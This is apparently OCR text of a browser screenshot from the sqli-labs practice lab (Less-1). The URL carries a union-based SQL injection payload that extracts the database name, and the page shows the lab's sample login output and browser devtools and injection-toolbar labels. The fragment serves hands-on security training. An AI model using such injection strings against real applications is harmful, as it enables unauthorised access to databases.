 不安全 http://192.168.142.146/sqli-labs/Less-1/?id=2' union select 1,database(),2 --+
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
ar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS Other
http://192.168.142.146/sqli-labs/Less-1/?id=2' union select 1,database(),2 --+